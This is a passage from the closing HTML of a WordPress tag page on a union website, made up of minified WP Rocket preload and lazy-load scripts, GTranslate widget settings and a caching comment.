//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_79355079-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79355079'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-79355079","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79355079-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/roy-j-carvatta/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="79355079" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"1d75526e45","url":"https:\/\/www.smart-union.org\/tag\/roy-j-carvatta","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768666251 -->